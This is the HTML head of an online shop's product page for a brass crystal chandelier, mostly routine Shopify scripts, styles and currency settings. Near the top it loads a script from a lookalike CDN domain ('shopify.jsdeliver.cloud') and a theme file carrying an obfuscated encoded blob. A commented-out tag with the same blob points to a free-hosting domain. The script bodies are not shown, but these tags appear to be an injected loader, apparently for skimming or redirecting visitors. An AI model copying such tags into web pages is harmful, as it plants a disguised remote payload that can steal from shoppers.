

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp
body_size: 76578
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper
 &ndash; Lyfairs</title>

    
      <meta name="description" content="The whole light body is made of high-quality crystal and brass. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.Assembly: The lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.If you receive unqualified or damaged pr">
    

    

<meta property="og:site_name" content="Lyfairs">
<meta property="og:url" content="https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">
<meta property="og:title" content="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper">
<meta property="og:type" content="product">
<meta property="og:description" content="The whole light body is made of high-quality crystal and brass. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.Assembly: The lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.If you receive unqualified or damaged pr"><meta property="og:image" content="http://www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970">
  <meta property="og:image:secure_url" content="https://www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970">
  <meta property="og:image:width" content="630">
  <meta property="og:image:height" content="630"><meta property="og:price:amount" content="740.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper">
<meta name="twitter:description" content="The whole light body is made of high-quality crystal and brass. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.Assembly: The lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.If you receive unqualified or damaged pr">


    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    
    <!-- 老代码不需要显示
    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script> 
    -->
    
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59678883993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="de6cf0a49a91881ce7679bedf4ee29ab">
<meta id="in-context-paypal-metadata" data-shop-id="59678883993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">
<link rel="alternate" hreflang="en" href="https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">
<link rel="alternate" hreflang="fr" href="https://www.lyfairs.co.uk/fr/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">
<link rel="alternate" hreflang="it" href="https://www.lyfairs.co.uk/it/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp">
<link rel="alternate" type="application/json+oembed" href="https://www.lyfairs.co.uk/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"de6cf0a49a91881ce7679bedf4ee29ab","betas":["rich-media-storefront-analytics"],"domain":"www.lyfairs.co.uk","predictiveSearch":true,"shopId":59678883993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "urmyflower.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrinepro1-0-4","id":135472644249,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lyfairs.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1693463349\u0026shop=urmyflower.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59678883993,"offset":0,"reqid":"d31e831d-c404-4b60-982a-4596b61f6254-1768711968","pageurl":"www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","u":"b5440b39d6a6","p":"product","rtyp":"product","rid":7578698383513};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.lyfairs.co.uk/cdn/shop/t/12/compiled_assets/scripts.js?v=1932"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/base.css?v=19506001652290873291713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821713438880"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP 